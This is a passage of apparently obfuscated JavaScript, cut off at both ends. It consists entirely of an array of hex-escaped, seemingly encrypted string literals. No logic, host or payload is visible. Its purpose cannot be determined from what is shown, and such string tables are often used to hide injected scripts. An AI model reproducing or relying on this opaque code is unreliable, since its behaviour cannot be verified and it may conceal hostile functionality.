6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x50\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x